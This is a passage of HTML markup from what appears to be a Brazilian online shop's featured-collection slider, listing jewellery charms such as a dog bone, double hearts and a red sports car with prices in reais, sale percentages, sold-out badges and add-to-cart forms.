                  </button><input type="hidden" name="product-id" value="8879088369999" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-7"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:7;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=165 165w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=360 360w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533 533w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=720 720w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Bone with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-bone-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              >
                Dog Bone with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            
          >
            <a
              href="/products/dog-bone-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 Badge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            >
              Dog Bone with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868970168655"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868970168655"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868970168655"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150802792783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868970168655" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-8"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:8;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=940 940w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Hearts, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-hearts-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              >
                Double Hearts, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            
          >
            <a
              href="/products/double-hearts-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 Badge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            >
              Double Hearts, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871813382479"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871813382479"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871813382479"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159397511503"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871813382479" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-9"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:9;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Lili Flowers, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-lili-flowers-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              >
                Double Lili Flowers, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            
          >
            <a
              href="/products/double-lili-flowers-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 Badge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            >
              Double Lili Flowers, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817466016079"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817466016079"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817466016079"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017798005071"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817466016079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-10"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:10;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=165 165w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=360 360w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533 533w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=720 720w,//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cherries and Green Leaves - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cherries-and-green-leaves"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              >
                Red Cherries and Green Leaves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            
          >
            <a
              href="/products/red-cherries-and-green-leaves"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            >
              Red Cherries and Green Leaves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812862112079"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812862112079"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812862112079"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007949746511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812862112079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-11"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:11;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=165 165w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=360 360w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533 533w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=720 720w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=940 940w,//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/princess-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              >
                Princess, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            
          >
            <a
              href="/products/princess-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 Badge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            >
              Princess, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806145851727"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806145851727"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806145851727"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992365416783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806145851727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-12"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:12;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=165 165w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=360 360w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533 533w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=720 720w,//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Sports Car, Tinted Windows and Headlight - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-sports-car-tinted-windows-and-headlight"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              >
                Red Sports Car, Tinted Windows and Headlight
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            
          >
            <a
              href="/products/red-sports-car-tinted-windows-and-headlight"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="full-unstyled-link"
